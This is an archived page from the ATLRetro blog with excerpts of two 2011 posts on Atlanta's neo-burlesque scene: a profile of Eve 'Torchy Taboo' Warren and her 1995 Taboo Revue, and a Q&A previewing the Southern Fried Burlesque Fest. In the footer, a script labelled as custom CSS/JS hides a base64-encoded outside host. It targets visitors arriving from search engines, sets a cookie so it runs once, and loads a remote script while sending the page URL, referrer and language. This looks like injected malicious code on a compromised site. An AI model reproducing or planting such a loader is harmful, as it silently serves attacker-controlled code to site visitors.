            <p><a href="https://www.atlretro.com/wp-content/uploads/2011/03/sfbf-TorchyATL.jpg"><img loading="lazy" decoding="async" class="alignright size-full wp-image-379" title="sfbf-TorchyATL" src="https://www.atlretro.com/wp-content/uploads/2011/03/sfbf-TorchyATL.jpg" alt="" width="362" height="495" srcset="https://www.atlretro.com/wp-content/uploads/2011/03/sfbf-TorchyATL.jpg 362w, https://www.atlretro.com/wp-content/uploads/2011/03/sfbf-TorchyATL-219x300.jpg 219w" sizes="auto, (max-width: 362px) 100vw, 362px" /></a>Ask anyone in Atlanta’s neo-burlesque scene who started it here, and one name inevitably comes up— <strong><a href="https://www.facebook.com/pages/Torchy-Taboo/188547842431?ref=ts" target="_blank">Eve “Torchy Taboo” Warren</a></strong>. She’s been dubbed the “Godfather of Atlanta Burlesque” and nothing seems more natural than her hosting the <strong><a href="https://www.southernfriedburlesquefest.com/the-dirty-south.html" target="_blank">Dirty South Burlesque Showcase</a></strong>, a late-night cabaret on Saturday night for some of the best regional performers, one of several star-studded performance events at this weekend’s <strong><a href="https://www.southernfriedburlesquefest.com/" target="_blank">Southern Fried Burlesque Fest</a></strong> [read ATLRetro’s preview <strong><a href="https://www.atlretro.com/2011/03/03/southern-fried-sensuality-atlanta%E2%80%99s-first-burlesque-festival-showcases-local-and-international-talent/" target="_blank">here</a></strong>].</p>
<p>With all the burlesque troupes and production companies performing here now, it’s hard to imagine that just 16 years ago, none of that existed. While Atlanta was home to one of the nation’s largest collections of adult entertainment venues, those venues had long ago left behind any appreciation of the art of the tease. Among all the stagnant bump and grind for big bucks, however, one dancer had a dream.</p>
<p>This red-haired 5-foot-nothing <strong>Rita Hayworth</strong> lookalike never had been an ordinary stripper. When she wasn’t dancing, she was vagabonding across Europe, performing at drag shows at <strong>The Sports Page</strong>, studying art history, sipping Polynesian cocktails, waxing poetically about corndogs and jitterbugging to rockabilly bands at the <strong><a href="https://starbaratlanta.com/" target="_blank">Star Bar</a></strong>. That’s how I met her in 1995 through my friend <strong>&#8220;Go-Go&#8221; Max Bernardi</strong>, another Star Bar regular and a singer, painter and performance artist whose artwork and acts were often seen at <strong>800 East</strong>, an Inman Park warehouse that at the time was a haven for the city’s alternative creative scene.</p>
<div id="attachment_468" style="width: 413px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2011/03/tr-promo.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-468" class="size-full wp-image-468 " title="tr-promo" src="https://www.atlretro.com/wp-content/uploads/2011/03/tr-promo.jpg" alt="" width="403" height="536" srcset="https://www.atlretro.com/wp-content/uploads/2011/03/tr-promo.jpg 576w, https://www.atlretro.com/wp-content/uploads/2011/03/tr-promo-225x300.jpg 225w" sizes="auto, (max-width: 403px) 100vw, 403px" /></a><p id="caption-attachment-468" class="wp-caption-text">The cast of Go-Go and Torchy&#39;s Taboo Revue including Eve &quot;Torchy Taboo&quot; Warren, &quot;Go-Go Max&quot; Bernardi, Wanda Baker, Tim Monteith, Ivy Godiva, Dave Olsen and the Queen Bee. Photo credit: April Stevens</p></div>
<p>Together, Eve and Max cooked up this crazy idea to put on a tribute to the burlesque variety shows of the mid-20th century which they would come to call <strong>GO-GO AND TORCHY’S TABOO REVUE</strong>. It took place at the <strong>Catch City Club</strong>, next to <strong>Center Stage</strong> in Midtown, on October 14-15, 1995, and included many top players in Atlanta’s burgeoning rockabilly, lounge and performance art scene. <strong><a href="https://www.myspace.com/uselessplayboys" target="_blank">Useless Playboys</a></strong> former front man <strong><a href="https://www.bigmikegeier.com/home.html" target="_blank">&#8220;Big Mike&#8221; Geier</a></strong> even returned to Atlanta from Richmond, Va., to emcee. Later on he’d found some band called <strong><a href="https://www.kingsized.biz/Home.html" target="_blank">Kingsized</a></strong> and perform with a neo-burlesque company called <strong><a href="https://www.damesaflame.com/" target="_blank">Dames Aflame</a></strong>, which incidentally also was founded by Torchy Taboo. Another reason why it&#8217;s only fittin&#8217; that Big Mike will be hosting and the Dames Aflame are special guests at the <strong><a href="https://www.southernfriedburlesquefest.com/free-range-burlesque.html" target="_blank">FreeRange Burlesque Show</a></strong> Friday night at Southern Fried.</p>
<p><strong><a href="https://www.bloodshotrecords.com/artist/kelly-hogan" target="_blank"></a></strong></p>
<p><strong><a href="https://www.bloodshotrecords.com/artist/kelly-hogan" target="_blank"> </a></strong></p>
<p><strong> </strong></p>
<p><strong> </strong></p>
<p><strong> </strong></p>
<p><strong> </strong></p>
<p><strong> </strong></p>
<p><strong> </strong></p>
<p><strong> </strong></p>
<p><strong> </strong></p>
<p><strong> </strong></p>
<p><strong></p>
<div class="mceTemp"><a href="https://www.bloodshotrecords.com/artist/kelly-hogan" target="_blank"></a> </p>
<dl id="attachment_488" class="wp-caption alignright" style="width: 298px;"><a href="https://www.bloodshotrecords.com/artist/kelly-hogan" target="_blank"></a> </p>
<dt class="wp-caption-dt"><a href="https://www.bloodshotrecords.com/artist/kelly-hogan" target="_blank"></a><a href="https://www.atlretro.com/wp-content/uploads/2011/03/tr-gogomax.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-488      " title="tr-gogomax" src="https://www.atlretro.com/wp-content/uploads/2011/03/tr-gogomax.jpg" alt="" width="288" height="442" srcset="https://www.atlretro.com/wp-content/uploads/2011/03/tr-gogomax.jpg 360w, https://www.atlretro.com/wp-content/uploads/2011/03/tr-gogomax-195x300.jpg 195w" sizes="auto, (max-width: 288px) 100vw, 288px" /></a></dt>
<dd class="wp-caption-dd">&#8220;Go-Go&#8221; Max Bernardi clowns in her cowboy boots before her Taboo Revue opening number as Cleopatra.</dd>
</dl>
</div>
<p></strong></p>
<p><strong> </strong></p>
<p><strong> </strong></p>
<p><strong> </strong></p>
<p><strong> </strong></p>
<p><strong> </strong></p>
<p><strong> </strong></p>
<p><strong> </strong></p>
<p><strong> </strong></p>
<p><strong> </strong></p>
<p><strong> </strong></p>
<p><strong>Kelly Hogan</strong> (<strong><a href="https://www.aquariumdrunkard.com/2010/06/08/the-jody-grind-one-mans-trash-is-another-mans-treasure/" target="_blank">The Jody Grind</a></strong>, <strong><a href="https://www.aquariumdrunkard.com/2010/11/15/the-rockateens-the-atlanta-series-continued/" target="_blank">Rock*A*Teens</a></strong>), <strong>Wanda Baker</strong> (<strong>Bleu Velveeta</strong>) and <strong>Dave Olsen</strong> (Atlanta rockabilly swing icons <strong><a href="https://archives.nodepression.com/1998/08/singin-and-swingin/" target="_blank">The Lost Continentals</a></strong>) sang solo numbers, and almost every number was performed live by a seven-member lounge band, featuring Olson and other members of The Lost Continentals. Dashing up-and-coming illusionist, <strong><a href="https://www.virtual-magic.com/" target="_blank">Christopher Tracy</a></strong>, provided magic, and <strong>Ivy Godiva</strong>, the weekly guest star of the then-infamous <strong>Go-Go Rama</strong> dances at the Star Bar, delivered laughs as his ravishingly redneck assistant, as well as a red-hot striptease to a revved-up rockabilly version of <strong>Dion and the Belmonts’</strong> “Ruby Baby.” Puppeteer <strong><a href="https://www.mistakenidentities.biz/" target="_blank">Tim Monteith</a></strong> boogied woogied as all three Andrews Sisters; he still regularly performs at <strong><a href="https://www.syrensofthesouth.com/" target="_blank">Syrens of the South</a></strong> and other local shows and is competing in the first annual <strong><a href="https://www.southernfriedburlesquefest.com/southern-fried-burlesque-pageant.html" target="_blank">Southern Fried Burlesque Pageant</a></strong> earlier on Saturday night. In an artistic interlude, modern dancers <strong>Anik Keuller</strong> and <strong>Sonya Sconiers</strong> re-interpreted the Greek myth of Persephone without removing a stitch. And a certain ATLRetro writer/editor danced and sang as a 1920s art deco Bumble Bee Queen, with Bee-ettes <strong>&#8220;Saasha Foo&#8221; Wilson</strong>, hostess to many of 800 East’s zany variety shows, and her friend and fellow disco dancer <strong>Faith Farley</strong>. <a href="https://www.atlretro.com/2011/03/10/kool-kat-of-the-week-time-traveling-with-torchy-taboo-to-the-roots-of-the-burlesque-revival-in-atlanta/#more-466" class="more-link"></p>
<p>Read the rest of this entry &raquo;</a></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://www.atlretro.com/category/koolkat/" rel="category tag">Kool Kat of the Week</a> | <strong>Tags:</strong> <a href="https://www.atlretro.com/tag/315/" rel="tag">315</a>, <a href="https://www.atlretro.com/tag/800-east/" rel="tag">800 East</a>, <a href="https://www.atlretro.com/tag/amy-pike/" rel="tag">Amy Pike</a>, <a href="https://www.atlretro.com/tag/andrews-sisters/" rel="tag">Andrews Sisters</a>, <a href="https://www.atlretro.com/tag/apache-dance/" rel="tag">apache dance</a>, <a href="https://www.atlretro.com/tag/beatnik-burlesque-show/" rel="tag">Beatnik Burlesque Show</a>, <a href="https://www.atlretro.com/tag/belly-dancing/" rel="tag">belly-dancing</a>, <a href="https://www.atlretro.com/tag/bettie-page/" rel="tag">Bettie Page</a>, <a href="https://www.atlretro.com/tag/bettie-page-lookalike-contest/" rel="tag">Bettie Page Lookalike Contest</a>, <a href="https://www.atlretro.com/tag/big-mike-geier/" rel="tag">Big Mike Geier</a>, <a href="https://www.atlretro.com/tag/bill-ward/" rel="tag">Bill Ward</a>, <a href="https://www.atlretro.com/tag/blast-off-burlesque/" rel="tag">Blast-Off Burlesque</a>, <a href="https://www.atlretro.com/tag/bleu-velveeta/" rel="tag">Bleu Velveeta</a>, <a href="https://www.atlretro.com/tag/burlesque-hall-of-fame/" rel="tag">Burlesque Hall of Fame</a>, <a href="https://www.atlretro.com/tag/catch-city-club/" rel="tag">Catch City Club</a>, <a href="https://www.atlretro.com/tag/chicago-worlds-fair/" rel="tag">Chicago World's Fair</a>, <a href="https://www.atlretro.com/tag/christopher-tracy/" rel="tag">Christopher Tracy</a>, <a href="https://www.atlretro.com/tag/coochie/" rel="tag">coochie</a>, <a href="https://www.atlretro.com/tag/dames-aflame/" rel="tag">Dames Aflame</a>, <a href="https://www.atlretro.com/tag/dave-olsen/" rel="tag">Dave Olsen</a>, <a href="https://www.atlretro.com/tag/dig-it/" rel="tag">Dig-It</a>, <a href="https://www.atlretro.com/tag/dirty-south-burlesque-showcase/" rel="tag">Dirty South Burlesque Showcase</a>, <a href="https://www.atlretro.com/tag/drag-kings/" rel="tag">drag kings</a>, <a href="https://www.atlretro.com/tag/dragoncon/" rel="tag">DragonCon</a>, <a href="https://www.atlretro.com/tag/edith-piaf/" rel="tag">Edith Piaf</a>, <a href="https://www.atlretro.com/tag/eileen-passarelli/" rel="tag">Eileen Passarelli</a>, <a href="https://www.atlretro.com/tag/go-go-and-torchys-taboo-revue/" rel="tag">Go-Go and Torchy's Taboo Revue</a>, <a href="https://www.atlretro.com/tag/go-go-max-bernardi/" rel="tag">Go-Go Max Bernardi</a>, <a href="https://www.atlretro.com/tag/go-go-rama/" rel="tag">Go-Go Rama</a>, <a href="https://www.atlretro.com/tag/greg-theakston/" rel="tag">Greg Theakston</a>, <a href="https://www.atlretro.com/tag/ivy-godiva/" rel="tag">Ivy Godiva</a>, <a href="https://www.atlretro.com/tag/jody-grind/" rel="tag">Jody grind</a>, <a href="https://www.atlretro.com/tag/kelly-hogan/" rel="tag">Kelly Hogan</a>, <a href="https://www.atlretro.com/tag/kingsized/" rel="tag">Kingsized</a>, <a href="https://www.atlretro.com/tag/little-5-points/" rel="tag">Little 5 Points</a>, <a href="https://www.atlretro.com/tag/little-egypt/" rel="tag">Little Egypt</a>, <a href="https://www.atlretro.com/tag/lost-continentals/" rel="tag">Lost Continentals</a>, <a href="https://www.atlretro.com/tag/neo-burlesque-revival/" rel="tag">neo-burlesque revival</a>, <a href="https://www.atlretro.com/tag/new-orleans/" rel="tag">New Orleans</a>, <a href="https://www.atlretro.com/tag/polypop/" rel="tag">PolyPop</a>, <a href="https://www.atlretro.com/tag/rita-hayworth/" rel="tag">Rita Hayworth</a>, <a href="https://www.atlretro.com/tag/rockateens/" rel="tag">Rock*A*Teens</a>, <a href="https://www.atlretro.com/tag/rockabilly/" rel="tag">rockabilly</a>, <a href="https://www.atlretro.com/tag/saasha-foo/" rel="tag">Saasha Foo</a>, <a href="https://www.atlretro.com/tag/shim-shamettes/" rel="tag">Shim Shamettes</a>, <a href="https://www.atlretro.com/tag/southern-fried-burlesque-fest/" rel="tag">southern fried burlesque fest</a>, <a href="https://www.atlretro.com/tag/southern-fried-burlesque-pageant/" rel="tag">Southern Fried Burlesque Pageant</a>, <a href="https://www.atlretro.com/tag/sports-page/" rel="tag">Sports Page</a>, <a href="https://www.atlretro.com/tag/star-bar/" rel="tag">Star Bar</a>, <a href="https://www.atlretro.com/tag/syrens-of-the-south/" rel="tag">Syrens of the South</a>, <a href="https://www.atlretro.com/tag/taboo-revue/" rel="tag">Taboo Revue</a>, <a href="https://www.atlretro.com/tag/tango/" rel="tag">tango</a>, <a href="https://www.atlretro.com/tag/tease/" rel="tag">tease</a>, <a href="https://www.atlretro.com/tag/tease-magazine/" rel="tag">Tease Magazine</a>, <a href="https://www.atlretro.com/tag/teaserama/" rel="tag">Teaserama</a>, <a href="https://www.atlretro.com/tag/tiki/" rel="tag">tiki</a>, <a href="https://www.atlretro.com/tag/tim-monteith/" rel="tag">Tim Monteith</a>, <a href="https://www.atlretro.com/tag/torchy-taboo/" rel="tag">torchy taboo</a>, <a href="https://www.atlretro.com/tag/useless-playboys/" rel="tag">Useless Playboys</a>, <a href="https://www.atlretro.com/tag/varietese/" rel="tag">Varietese</a>, <a href="https://www.atlretro.com/tag/wanda-baker/" rel="tag">Wanda Baker</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://www.atlretro.com/2011/03/03/southern-fried-sensuality-atlanta%e2%80%99s-first-burlesque-festival-showcases-local-and-international-talent/">Southern-Fried Sensuality: Atlanta’s First Burlesque Festival Showcases Local and International Talent</a></h2>
            Posted on: <strong>Mar 3rd, 2011</strong> By: <a href="https://www.atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p>Atlanta certainly has earned its place on the map of the Neo-Burlesque Revival with amazing performers and troupes. Now this steamy Southern city finally is getting its first bonafide burlesque festival, too. In case you’ve been too naughty to notice, <strong><a href="https://www.southernfriedburlesquefest.com/" target="_blank">Southern Fried Burlesque Fest</a></strong> dances into town next weekend, Thurs. March 10- Sun. March 13, 2011, at the <strong><a href="https://www.holidayinn.com/hotels/us/en/decatur/atldc/hoteldetail" target="_blank">Holiday Inn Hotel and Conference Center</a></strong> in Decatur. But co-founders <strong><a href="https://www.katherinelashe.com/" target="_blank">Katherine Lashe</a></strong> and <strong><a href="https://www.ursulaundress.com/" target="_blank">Ursula Undress</a></strong> (<strong><a href="https://www.syrensofthesouth.com/" target="_blank">Syrens of the South Productions</a></strong>) kindly have agreed to pull back the curtains and strip down to some of the delicious details…</p>
<div id="attachment_373" style="width: 344px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2011/03/SFBF-UandKchicken1.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-373" class="size-full wp-image-373" title="SFBF-UandKchicken1" src="https://www.atlretro.com/wp-content/uploads/2011/03/SFBF-UandKchicken1.jpg" alt="" width="334" height="578" srcset="https://www.atlretro.com/wp-content/uploads/2011/03/SFBF-UandKchicken1.jpg 371w, https://www.atlretro.com/wp-content/uploads/2011/03/SFBF-UandKchicken1-173x300.jpg 173w" sizes="auto, (max-width: 334px) 100vw, 334px" /></a><p id="caption-attachment-373" class="wp-caption-text">Katherine Lasche &amp; Ursula Undress invite you to some Southern-fired fun at Atlanta&#39;s first burlesque festival.</p></div>
<p>1<em>. Is there any story behind how you hatched the idea for Southern Fried Burlesque Fest and why Atlanta needs its own festival?</em></p>
<p><strong>Katherine Lashe:</strong> Atlanta&#8217;s the biggest city in the Southeast and a hot bed for burlesque with guest performers coming in all the time so it seemed to make sense that we should have a festival to show off all of the amazing talent from all aspects of burlesque that the Southeast had to offer, in addition to showing the Southeast what the rest of the world has to offer as well.</p>
<p><strong>Ursula Undress:</strong> I had heard some talk about how we needed to do something like it here at a few of the <strong><a href="https://www.facebook.com/pages/Atlanta-Burlesque-Cabaret-Club/120137607255" target="_blank">Atlanta Burlesque &amp; Cabaret Meet-Ups</a></strong> and had been to a few other state-specific festivals. So I supported Katherine with wanting to move forward with one here and told her I would do whatever I could to help. We definitely have the talent in the city and surrounding areas—so it has become sort of a regional thing. <a href="https://www.atlretro.com/2011/03/03/southern-fried-sensuality-atlanta%e2%80%99s-first-burlesque-festival-showcases-local-and-international-talent/#more-367" class="more-link"></p>
<p>Read the rest of this entry &raquo;</a></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://www.atlretro.com/category/features/" rel="category tag">Features</a> | <strong>Tags:</strong> <a href="https://www.atlretro.com/tag/americana-burlesque-and-sideshow-festival/" rel="tag">Americana Burlesque and Sideshow Festival</a>, <a href="https://www.atlretro.com/tag/bettie-page/" rel="tag">Bettie Page</a>, <a href="https://www.atlretro.com/tag/burlesque/" rel="tag">burlesque</a>, <a href="https://www.atlretro.com/tag/burlesque-hall-of-fame/" rel="tag">Burlesque Hall of Fame</a>, <a href="https://www.atlretro.com/tag/cabaret/" rel="tag">Cabaret</a>, <a href="https://www.atlretro.com/tag/catatonic-raucous/" rel="tag">Catatonic Raucous</a>, <a href="https://www.atlretro.com/tag/curvature/" rel="tag">Curvature</a>, <a href="https://www.atlretro.com/tag/dlilah-dlite/" rel="tag">D'lilah D'lite</a>, <a href="https://www.atlretro.com/tag/dirty-martini/" rel="tag">dirty martini</a>, <a href="https://www.atlretro.com/tag/dirty-south-showcase/" rel="tag">Dirty South Showcase</a>, <a href="https://www.atlretro.com/tag/dita-von-teese/" rel="tag">Dita von Teese</a>, <a href="https://www.atlretro.com/tag/dr-sketchy/" rel="tag">Dr. Sketchy</a>, <a href="https://www.atlretro.com/tag/fonda-lingue/" rel="tag">fonda lingue</a>, <a href="https://www.atlretro.com/tag/galxxy-skky/" rel="tag">Galxxy Skky</a>, <a href="https://www.atlretro.com/tag/gary-beeber/" rel="tag">Gary Beeber</a>, <a href="https://www.atlretro.com/tag/gyna-rose-jewel/" rel="tag">gyna rose jewel</a>, <a href="https://www.atlretro.com/tag/gypsy/" rel="tag">Gypsy</a>, <a href="https://www.atlretro.com/tag/jo-boobs-weldon/" rel="tag">jo "boobs" weldon</a>, <a href="https://www.atlretro.com/tag/katherine-lashe/" rel="tag">Katherine Lashe</a>, <a href="https://www.atlretro.com/tag/kitten-de-ville/" rel="tag">Kitten de Ville</a>, <a href="https://www.atlretro.com/tag/kittie-katrina/" rel="tag">Kittie Katrina</a>, <a href="https://www.atlretro.com/tag/lah-lah-luscious/" rel="tag">Lah Lah Luscious</a>, <a href="https://www.atlretro.com/tag/lola-le-soleil/" rel="tag">Lola le Soleil</a>, <a href="https://www.atlretro.com/tag/miss-exotic-world/" rel="tag">miss exotic world</a>, <a href="https://www.atlretro.com/tag/neo-burlesque-revival/" rel="tag">neo-burlesque revival</a>, <a href="https://www.atlretro.com/tag/new-york-school-of-burlesque/" rel="tag">new york school of burlesque</a>, <a href="https://www.atlretro.com/tag/relapse-theatre/" rel="tag">Relapse Theatre</a>, <a href="https://www.atlretro.com/tag/rosie-palms/" rel="tag">Rosie Palms</a>, <a href="https://www.atlretro.com/tag/savannah-rouge/" rel="tag">savannah rouge</a>, <a href="https://www.atlretro.com/tag/southern-fried-burlesque-fest/" rel="tag">southern fried burlesque fest</a>, <a href="https://www.atlretro.com/tag/stormy-knight/" rel="tag">stormy Knight</a>, <a href="https://www.atlretro.com/tag/syrens-of-the-south/" rel="tag">Syrens of the South</a>, <a href="https://www.atlretro.com/tag/tempest-storm/" rel="tag">Tempest Storm</a>, <a href="https://www.atlretro.com/tag/the-chamber/" rel="tag">The Chamber</a>, <a href="https://www.atlretro.com/tag/the-earl/" rel="tag">The Earl</a>, <a href="https://www.atlretro.com/tag/tiffany-carter/" rel="tag">tiffany carter</a>, <a href="https://www.atlretro.com/tag/tim-monteith/" rel="tag">Tim Monteith</a>, <a href="https://www.atlretro.com/tag/torchy-taboo/" rel="tag">torchy taboo</a>, <a href="https://www.atlretro.com/tag/tupelo-honey/" rel="tag">Tupelo Honey</a>, <a href="https://www.atlretro.com/tag/unknown-hinson/" rel="tag">Unknown Hinson</a>, <a href="https://www.atlretro.com/tag/ursula-undress/" rel="tag">ursula undress</a>, <a href="https://www.atlretro.com/tag/viva-las-vegas/" rel="tag">Viva Las Vegas</a></p>
                    </div>
    <div class="clr"></div>
		
    
    <div class="navigation">
        <div class="alignleft"></div>
        <div class="alignright"></div>
    </div>
    
        </div>

        <div class="sidebars">
			<div class="searchside"><form role="search" method="get" id="searchform" action="https://www.atlretro.com/" >
	<input type="text" value="" name="s" id="s" style="width:170px; padding:3px;" />
	<input type="submit" id="searchsubmit" value="Search" style="padding:2px;" />
	</form></div><div class="searchside">			<div class="textwidget"><a href="http://feeds.feedburner.com/atlretro/lftZ">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/feed-icon-28x28.png" alt="ATLRetro RSS Feed" align="absmiddle" /> <strong>Subscribe to ATLRetro</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="http://www.facebook.com/pages/ATLRetro/185003568197587" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/facebook-icon28.png" alt="ATLRetro on Facebook" align="absmiddle" /> <strong>Join us on Facebook</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="https://twitter.com/#!/ATLRetro" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/06/twitter-icon28.png" alt="ATLRetro on Twitter" align="absmiddle" /> <strong>Follow us on Twitter</strong></a></div>
		</div>									<div class="sidebar2"><h3 class="boxedin">Links</h3><div class="block %1$s %2$s">
	<ul class='xoxo blogroll'>
<li><a href="http://www.coffeeshopofhorrors.com" target="_blank">Coffee Shop of Horrors</a></li>
<li><a href="http://plazaatlanta.com/">Plaza Theatre</a></li>
<li><a href="http://www.wrestlingwithpopculture.com/">Wrestling With Pop Culture</a></li>

	</ul>
</div></div>
    </div>    
    <div class="clr"></div>
    
          
    <div class="basement clr">
        <p>&copy; 2026 <a href="https://www.atlretro.com">ATLRetro</a>. All Rights Reserved. This blog is powered by <a href="http://wordpress.org/">Wordpress</a></p>
        <p><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magatheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	    <!-- WP-Cufon Plugin (ie6/7 compatibility tag)  -->    
        
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.atlretro.com/wp-json/wp-statistics/v2","ajaxUrl":"https://www.atlretro.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":505,"search_query":"","signature":"27b088768ec0849ed068f4e33a97d15c","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.atlretro.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=39cf7374f2","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":505,"search_query":"","signature":"27b088768ec0849ed068f4e33a97d15c","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.atlretro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.atlretro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="agiy8nm0",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bda35f7a3c3a3b8253d59532c862295f --><!-- end Simple Custom CSS and JS -->
</p>
    </div>
</div>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/themes/magatheme/js/jquery-1.4.4.min.js"></script>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/themes/magatheme/js/superfish.js"></script>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/themes/magatheme/js/supersubs.js"></script>
<script type="text/javascript">
var $j = jQuery.noConflict();
	$j(function(){ 
			$j("ul.sf-menu").supersubs({ 
					minWidth:    12,
					maxWidth:    27,
					extraWidth:  1
			}).superfish( {
				autoArrows: false,
				animation : {height:"show", width:"show", opacity:"show" },
			delay : 1000
			});
	});
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
